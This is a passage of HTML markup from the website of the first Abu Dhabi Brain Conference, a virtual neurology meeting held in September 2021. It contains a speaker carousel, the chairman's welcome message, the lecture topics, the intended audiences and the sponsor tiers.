</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/jacob-1-pbuh95r07bqmvpiciunco4v4fqt0rpx0v1me0p2dhs.png" alt="jacob" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Anu Jacob
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Abdallah-Al-Kuwaiti-p9r3rhyrixfndxdr66qgx9rnigzrwhm5zwyid2kh5c.png" alt="Dr.-Abdallah-Al-Kuwaiti" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Abdallah Al Kuwaiti
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Abubaker-Al-Madani-p9r3s3l1w498syicny2w0mb96c17tizzqvyoefof68.png" alt="Dr.-Abubaker-Al-Madani" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Abubaker Al Madani
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/uae-2-p9r4cs188wkc84gzwvvevegbni3x5t3el8n8hl0ma8.png" alt="uae-2" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Hamda Ahmad Kamalboor
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Mohammed-Al-Kuwaiti-p9r3t2d2wzkuqj3u0v432vjb5l9sqbu27o3n5o8us0.png" alt="Dr.-Mohammed-Al-Kuwaiti" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Mohammed Al Kuwait
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Bassem-Yamout-pc1bhcyyk25u8lrhtg89ia9c9kafiy6g8riq1i0zio.png" alt="Bassem-Yamout" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Bassem Yamout, MD, FAAN
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-10-pc9ljhl3t2wcunnjelvo1kokbguqbq1lhyum8kcxqo.png" alt="Brain-Conference-Speaker-10" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Mohamed El Lahawi
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-11-pc9lipdy41tr6cshz9ouyrsqhwppwsxne3a1u9iqxc.png" alt="Brain-Conference-Speaker-11" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Maha Feda
</strong></figcaption></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-840e79c elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="840e79c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-pulse" href="https://uaeneurology.com/brainconference/speakers/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bf1873 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bf1873" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d0d6aa5 elementor-invisible" data-id="d0d6aa5" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:350}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1c7813 elementor-widget elementor-widget-image" data-id="d1c7813" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="605" height="605" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/06/Mohammed-Al-Kuwaiti.png" class="elementor-animation-bob attachment-large size-large wp-image-2423" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/06/Mohammed-Al-Kuwaiti.png 605w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/06/Mohammed-Al-Kuwaiti-300x300.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/06/Mohammed-Al-Kuwaiti-150x150.png 150w" sizes="(max-width: 605px) 100vw, 605px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d835bfb elementor-widget elementor-widget-text-editor" data-id="d835bfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="font-size: 20px;"><strong>Dr. Mohammed Al Kuwaiti</strong></span><br>
Vascular Neurologist and Assistant Professor
College of Medicine and Health Sciences
UAE University<br>
Tawam Hospital<br>

<span style="font-size: 18px; color: #d11909;">
<strong><em>Conference Chairman</em>
</strong></span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0cfd420 elementor-invisible" data-id="0cfd420" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec19a47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec19a47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16b965e" data-id="16b965e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45362b6 elementor-widget elementor-widget-text-editor" data-id="45362b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									It’s with my great pleasure to introduce the <strong>Abu Dhabi Brain Conference in its 1<sup>st</sup> edition,</strong> which will be held on <strong><em>2 – 4 September 2021</em></strong>.
<br><br>
In the challenge of COVID-19 pandemic and restrictions associated with travel and face to face meetings we decided <strong>to go Virtual</strong> in the 1<sup>st</sup> edition of this conference. This three-day event aims to gather renowned Neuroscience experts from the region &amp; international institutes to share knowledge and latest updates in the Neuroscience field. It will provide the space for local Neuroscience physicians and scientists to learn, interact and share information with the experts.

<br><br>
In the 1<sup>st</sup> edition of the conference will include expert led educational workshops and plenary sessions by leaders in neurology. The conference will emphasize different methods of managing multiple sclerosis and individualizing therapy. Moving into the latest stroke guidelines and importance of stroke centers and system of care. The conference will cover approach to Epilepsy surgery, Headache &amp; Migraine, Neuro-ophthalmology, and Neuro-Otology.
<br><br>

This event is being endorsed by the United Arab Emirates University (UAEU) and the Abu Dhabi Health Services (SEHA).

<br><br>
I am looking forward for your participation this coming September.
<br><br>
Please register to the conference
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55b37d23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55b37d23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-490ddd53" data-id="490ddd53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e844582 elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="5e844582" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title">Be sure to join us online and be involve in our interactive educational meetings.</span>
			WHY ATTEND? BECAUSE WE BRING SCIENCE TO YOU!
        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-4cafb6fa elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="4cafb6fa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-pulse" href="https://mco.eventsair.com/abudhabibrain/register/Site/Register" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		
            <script>
                window.elementskit_section_parallax_data.section55b37d23 = JSON.parse('{"background_background":"classic","background_image":{"url":"https:\/\/uaeneurology.com\/brainconference\/wp-content\/uploads\/2021\/07\/BrainConf-Banner-1-01-1.png","id":2950},"background_overlay_background":"classic","css_filters_css_filter":"custom","css_filters_blur":{"unit":"px","size":0.65},"css_filters_brightness":{"unit":"px","size":0},"css_filters_contrast":{"unit":"px","size":0},"css_filters_saturate":{"unit":"px","size":0},"padding":{"unit":"px","top":"75","right":"0","bottom":"64","left":"0","isLinked":false},"background_overlay_opacity":{"unit":"px","size":1},"background_color":"#71717100","background_overlay_position":"center center","background_overlay_repeat":"no-repeat","background_overlay_size":"cover","background_overlay_color":"#0C0C0C00","background_size":"cover","ekit_section_parallax_multi_items":[],"ekit_section_parallax_bg":"yes"}');
            </script>
            		<section class="elementor-section elementor-top-section elementor-element elementor-element-6453d7fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6453d7fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79783d62" data-id="79783d62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0816c7 elementor-widget elementor-widget-exhibz-title" data-id="a0816c7" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Lectures and Workshops        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-3fcd71e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fcd71e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">MULTIPLE SCLEROSIS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">NEURORADIOLOGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">NEURO OPHTHAMOLOGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">STROKE WORKSHOP</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">EPILEPSY WORKSHOP</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41b8799" data-id="41b8799" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9723abf" data-id="9723abf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e5332 elementor-widget elementor-widget-exhibz-title" data-id="55e5332" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Who should Attend?        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-90c188a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90c188a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEUROLOGIST</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEUROSURGEONS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEUROMUSCULAR SPECIALISTS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">HCP’S WITH INTEREST IN THE NEUROSCIENCES FIELD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEUROPSYCHOLOGISTS </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">EPILEPTOLOGISTS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEURO REHAB</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEURO INTERVENTION</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81dcff9" data-id="81dcff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e11d260 elementor-widget elementor-widget-exhibz-title" data-id="e11d260" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Who should Attend?        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-e2687f4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2687f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">MEDICAL STUDENTS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">RESEARCHERS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEURO RADIOLOGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">RESIDENTS (Neurosurgery, Neurology, Psychiatry, Radiology, Rehab)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">ADULT &amp; PEDIATRIC NEUROLOGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEURO CRITICAL CARE</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">SPECIALIZED NURSES IN NEUROLOGY AND REHABILITATION</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e9a7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e9a7a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71cb873" data-id="71cb873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9271c93 elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="9271c93" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Our Sponsors        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be7d5b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be7d5b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cf391ea" data-id="cf391ea" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-342cbfa" data-id="342cbfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6133f8 elementor-widget elementor-widget-text-editor" data-id="a6133f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1E4B55">Premium Diamond</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-488ad7b" data-id="488ad7b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c7a4280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7a4280" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d7cf97" data-id="1d7cf97" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1587db9" data-id="1587db9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a375efc" data-id="a375efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02c72b0 elementor-widget elementor-widget-image" data-id="02c72b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/LILLY.png" class="elementor-animation-pulse attachment-large size-large wp-image-3028" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/LILLY.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/LILLY-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/LILLY-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8baa564" data-id="8baa564" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e7f12fd" data-id="e7f12fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d0d7a34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0d7a34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1436f00" data-id="1436f00" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64e9134" data-id="64e9134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5d1d5 elementor-widget elementor-widget-text-editor" data-id="db5d1d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1E4B55">Diamond</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e2fb28b" data-id="e2fb28b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8811064 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8811064" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ef45575" data-id="ef45575" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-41553a4" data-id="41553a4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e291d49" data-id="e291d49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b934303 elementor-widget elementor-widget-image" data-id="b934303" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/NOVARTIS.png" class="elementor-animation-pulse attachment-large size-large wp-image-3029" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/NOVARTIS.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/NOVARTIS-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/NOVARTIS-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2ef73ae" data-id="2ef73ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bba4dd6" data-id="bba4dd6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf1f992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf1f992" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b982bff" data-id="b982bff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-51f0cea" data-id="51f0cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157fc3f elementor-widget elementor-widget-text-editor" data-id="157fc3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1E4B55">Platinum</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff7e3f7" data-id="ff7e3f7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a24a723 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a24a723" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-12eb1fc" data-id="12eb1fc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-cf46f0f" data-id="cf46f0f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-db26620" data-id="db26620" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81ae4f2 elementor-widget elementor-widget-image" data-id="81ae4f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/reems.png" class="elementor-animation-pulse attachment-large size-large wp-image-3524" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/reems.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/reems-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/reems-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
